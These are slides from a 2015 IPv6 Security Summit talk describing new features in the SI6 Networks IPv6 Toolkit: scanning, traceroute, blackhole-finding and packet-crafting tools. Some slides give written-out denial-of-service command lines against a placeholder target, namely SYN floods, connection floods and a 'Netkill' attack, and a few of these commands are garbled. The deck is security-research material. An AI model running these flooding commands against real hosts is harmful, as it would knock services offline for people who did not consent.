## **New Features in the SI6 Networks' IPv6 Toolkit**

#### **Fernando Gont**



IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015

#### **About...**

- Security Researcher and Consultant at SI6 Networks
- Published:
	- 20 IETF RFCs (9 on IPv6)
	- 10+ active IETF Internet-Drafts
- Author of the SI6 Networks' IPv6 toolkit
	- <http://www.si6networks.com/tools/ipv6toolkit>
- Admin of the IPv6 Hackers mailing-list
	- [ipv6hackers@lists.si6networks.com](mailto:ipv6hackers@lists.si6networks.com)
- More information at: [http://www.gont.com.ar](http://www.gont.com.ar/)



#### **Agenda**

"**I've never met anybody who really did spend blood on something who wasn't eager to describe what they've done and how they did it and why**"

-- Ken Thompson (in "Coders at Work: Reflections on the Craft of Programming")

This talk is about new features in the SI6 Network's IPv6 Toolkit



© 2015 SI6 Networks. All rights reserved IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015

## **Introduction**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 © 2015 SI6 Networks. All rights reserved



#### **SI6 Networks' IPv6 Toolkit: Intro**

- Brief history:
	- Produced as part of a project funded by UK CPNI on IPv6 security
	- Maintenance and extension taken over by SI6 Networks
- Goals:
	- Security analysis and trouble-shooting of IPv6 networks and implementations
	- Clean, portable, and secure code
	- Good documentation



## **SI6 Networks' IPv6 Toolkit: Intro (II)**

- Supported OSes:
	- Linux, FreeBSD, NetBSD, OpenBSD, Mac OS, and OpenSolaris
- License:
	- GPL (free software)
- Home:
	- <http://www.si6networks.com/tools/ipv6toolkit>
- Collaborative development:
	- <https://www.github.com/fgont/ipv6toolkit.git>



#### **SI6 Networks' IPv6 Toolkit: Philosophy**



"*an interface between your brain and your IPv6 network*"

Some find this is NOT a useful approach, though!  $\odot$ 

© 2015 SI6 Networks. All rights reserved IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015





#### **SI6 Networks' IPv6 toolkit: Tools**

- addr6: An IPv6 address analysis tool
- scan6: An IPv6 address scanner
- path6: A versatile IPv6-based traceroute
- frag6: Play with IPv6 fragments
- tcp6: Play with IPv6-based TCP segments
- udp6: Play with UDP datagrams
- ns6: Play with Neighbor Solicitation messages
- na6: Play with Neighbor Advertisement messages
- script6: Rather complex tasks made easy

## **SI6 Networks' IPv6 toolkit: Tools (II)**

- rs6: Play with Router Solicitation messages
- ra6: Play with Router Advertisement messages
- rd6: Play with Redirect messages
- icmp6: Play with ICMPv6 error messages
- ni6: Play with Node Information messages
- flow6: Play with the IPv6 Flow Label
- jumbo6: Play with IPv6 Jumbograms





# **IPv6 Toolkit v2.0!**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 © 2015 SI6 Networks. All rights reserved





#### **Overview**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 COMPUS COLL SIGNetworks. All rights reserved



## **What's new in SI6 IPv6 v2.0 (Guille)**

- Lots of bug fixes!
	- You MUST update :-)
- An additional supported platform
	- OpenSolaris
- New tools:
	- **script6**
	- **blackhole6**
	- **udp6**
- New features:
	- **tcp6**'s --close-mode, --data, etc.
	- **scan6**'s automatic smart scanning

## **Address Scanning**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 © 2015 SI6 Networks. All rights reserved



### **Address Scanning**

- scan6 is **the most comprehensive IPv6 address scanner**
- It now supports heuristic address scanning:
	- It automatically detects address patterns
	- Then automatically targets such address patterns
- Employing heuristic scanning:

scan6 -d DOMAIN/64

scan6 -d IPV6ADDR/64

## **Host Scanning Demo**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 © 2015 SI6 Networks. All rights reserved



## **IPv6-base TCP/UDP port scanning**

- scan6 incorporates all known TCP and UDP port-scanning techniques
- Specifying a protocol and port range:

--port-scan {tcp,udp}:port low[-port hi]

• Specifying a TCP scan type:

--tcp-scan-type {syn,fin,null,xmas,ack}

• Example:

--port-scan tcp:1-1024 --tcp-scan-type syn



#### **TCP port scanning: Intro/Overview**

• TCP connection-establishment in a nutshell:



© 2015 SI6 Networks. All rights reserved IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015

## **TCP port scanning: connect() scan**

- Implements the full 3WHS
- Slow (requires two RTTs)
- Notifies the target application of the communication attempt
- Ties resources on both ends of the connection
- Not implemented in scan6

## **TCP port scanning: SYN scan**

- Does not implement the full 3WHS
	- Send a SYN, process response packet
	- SYN/ACK= Open, RST= Closed
- It is fast
- Does not tie resources on our end
- **Implemented in scan6**

## **TCP port scanning: FIN, NULL, and XMAS**

- Does not implement the full 3WHS
	- Send a packet without A bit set, wait for response
	- RST= Closed, Timeout= Open
- It is rather slow (need to wait for a timeout)
- Does not tie resources on an side
- **Implemented in scan6**

## **Port Scanning Demo**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 © 2015 SI6 Networks. All rights reserved



# **Playing with TCP Packets**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 © 2015 SI6 Networks. All rights reserved



## **tcp6: Introduction**

- Tool originally developed out of "frustration"
	- There was not even an IPv6-based SYN flooder
- But continued as a kind of nice *deja vu* 
	- My early work on protocols involved TCP
	- IPv4-based TCP attack tools were/are rather rudimentary

#### **TCP fundamentals: Conn. Establishment**

• Typically involves three segments:





© 2015 SI6 Networks. All rights reserved IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015

## **TCP fundamentals: Conn. Termination**

• Typically involves four segments:



**NETWORKS** 

© 2015 SI6 Networks. All rights reserved IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015

## **TCP fundamentals: State**

- Some TCP states are typically handled by the kernel, e.g.:
	- SYN-RECEIVED
	- FIN-WAIT-2
	- TIME-WAIT
- Others are "visible" by the application, e.g.:
	- ESTABLISHED
	- CLOSE-WAIT
- This affects who can mitigate a variety of DoS attacks



## **tcp6: Open Mode**

- tcp6 can force specific "connection-establishment" sequences:
	- **active:** We initiate the connection with a SYN
	- **passive**: We listen for incoming connections
	- **simultaneous**: Crossing SYN segments
	- abort: We reject incoming connections with an RST
- Open mode is selected with:

--open-mode

## **tcp6: Close Mode**

- tcp6 can force specific "connection-termination" sequences:
	- simultaneous: Force crossing FINs
	- passive: Wait for the other end to initiate connection-termination phase
	- active: Start the connection-termination phase
	- abort: Reset the connection
	- FIN-WAIT-1: Cause remote TCP to remain in FIN-WAIT-1 state
	- FIN-WAIT-2: Cause remote TCP to remain in FIN-WAIT-2 state
	- LAST-ACK: Cause remote TCP to remain in LAST-ACK-1 state
- Close mode is selected with:

**closemode**



### **tcp6: Connection flooding attacks**

• SYN-floods:

```
tcp6 -i IFACE -s SRCPRF -d TARGET -a DSTPORT -X
S - F 100 -1 - z 1 - v
```
• Connection floods:

tcp6 -i IFACE -s SRCPRF -d TARGET -a DSTPORT -L -l --flood-sources 10 -z 1 --tcp-flags auto  $\mathbf{v}$ 

• Other connection-floods:

sudo tcp6 -i IFACE -s SRCPREF -d TARGET -a **DSTPORT -L -l --flood-sources 10 -z 1 --tcp**flags auto -v --close-mode last-ack



#### **IPv6-based Netkill**

- Shalunov devised a very nasty attack against TCP:
	- Establish a large number of (throw-away) TCP connections
	- Send a request (e.g., HTTP GET for a long file)
	- Close the receive window
- The net effect is that resources are wasted on:
	- TCBs (as for any connection)
	- TCP send buffers

#### **IPv6-based Netkill with tcp6**

- TCP payloads can be sent with the **--data** command
- A Netkill attack could be implemented as:

 $tcp6$   $-i$  eth0  $-d$  TARGET IPV6  $-a$  80  $-L$   $-s$ SOURCE PREF  $-1$   $-r$  1pps  $-$ tcp-flags auto  $-v$  $-$ data "GET / HTTP/1.0\r\n\r\n" --flood-ports 10 --window-mode close



## **Playing with TCP Packets Demo**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 © 2015 SI6 Networks. All rights reserved



#### **More about TCP-based attacks?**



http://www.gont.com.ar/papers/tn-03-09-security-assessment-TCP.pdf

© 2015 SI6 Networks. All rights reserved IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015



# **Playing with UDP datagrams**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 COLO COLO SI6 Networks. All rights reserved



## **udp6: Play with UDP datagrams**

- Can send arbitrary IPv6-based UDP datagrams
	- Use EHs
	- Flood a specific endpoint with datagrams from different sources and ports
	- Supports customized filters
	- Supports a **--data** option to embed a payload
- New in SI6 Networks IPv6 toolkit v2.0 (Guille)



## **Get interesting addresses**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 © 2015 SI6 Networks. All rights reserved



#### **Get domains and IPv6 addresses**

- **script6** can do batch-processing of domain names
- Available commands:
	- **get-aaaa**
	- **getmx**
	- get-ns



## **Get domains and IPv6 addresses (II)**

• Get mailserver domains:

**\$ cat domains.txt | script6 get-mx**

• Get IPv6 addresses:

**\$ cat domains.txt | script6 get-aaaa**

• Get mailserver addresses:

**\$ cat domains.txt | script6 get-mx | script6 get-aaaa**

## **Get interesting addresses Demos**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 COLO COLO SI6 Networks. All rights reserved



# **Obtaining AS-related info**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 © 2015 SI6 Networks. All rights reserved



## **Obtaining AS-related info**

- Given an IPv6 address, the corresponding AS identifies the corresponding organization, e.g.
	- who should I contact when an IPv6 address is attacking me?
	- who should I contact when a given router is dropping my packets?
- script6 can query AS-related information:

```
script6 get-as
script6 get-asn
```
## **Obtaining AS-related info Demo**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 COLO COLO SI6 Networks. All rights reserved



## **Tracing IPv6 Routes**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 COMPUS COLLECTES SIGNetworks. All rights reserved



## **path6 tool**

- No existing traceroute tool supported IPv6 extension headers
	- e.g., How far do your IPv6 EH-enabled packets get?
- Hence we produced our path6 tool
	- Supports IPv6 Extension Headers
	- Can employ TCP, UDP, or ICMPv6 probes
	- $\bullet$  It's faster  $\div$
- Example:

**# path6 -u 100 -d fc00:1::1** Dst Opt Hdr



© 2015 SI6 Networks. All rights reserved IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015

## **Tracing IPv6 Routes Demo**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 © 2015 SI6 Networks. All rights reserved





# **Finding IPv6 blackholes**

IPv6 Security Summit 2015 Heidelberg, Germany. March 16-17, 2015 © 2015 SI6 Networks. All rights reserved





## **blackhole6: Finding IPv6 blackholes**

- It is useful to find out who is dropping specific packets:
	- Troubleshooting
	- Network reconnaissance
	- ... or just checking if you EH-enabled attacks would work
- blackhole6 does this (and more) auto-magically:

#### **blackhole6 DESTINATION [EHTYPE[EHSIZE]] [PROTOCOL [PORT]]]**

## **blackhole6: Methodology**

- 1) Run "normal" path6 to target (D), and save route (ROUTE)
- 2) Check that last "hop" in route is D
- 3) Run EH-enabled path6, and find last responding address (M)
- 4) Find "M" in "ROUTE" -> dropping system is next in ROUTE  $(M+1)$
- 5) Compare AS(M) with AS(M+1), and produce other stats



# **blackhole6: Methodology (II)**

• Given the output of path6 for no-EH and EHs:

